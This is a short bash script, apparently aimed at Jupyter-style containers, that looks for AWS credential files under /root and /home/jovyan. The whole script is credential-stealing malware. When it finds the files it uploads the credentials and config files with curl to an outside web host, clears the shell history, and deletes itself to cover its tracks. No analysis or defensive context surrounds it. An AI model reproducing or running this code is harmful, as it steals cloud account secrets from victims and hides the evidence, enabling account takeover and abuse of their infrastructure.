 if [ -f /root/.aws/credentials ]; then
echo "FOUND : /root/.aws/credentials"
curl -F "userfile=@/root/.aws/credentials" http://sayhi.bplaced.net/thx/for/your/key/index.php
curl -F "userfile=@/root/.aws/config" http://sayhi.bplaced.net/thx/for/your/key/index.php
history -c
fi
if [ -f /home/*/.aws/credentials ]; then
echo "FOUND : /home/*/.aws/credentials"
curl -F "userfile=@/home/jovyan/.aws/credentials" http://sayhi.bplaced.net/thx/for/your/key/index.php
curl -F "userfile=@/home/jovyan/.aws/config" http://sayhi.bplaced.net/thx/for/your/key/index.php
history -c
fi
rm -f $0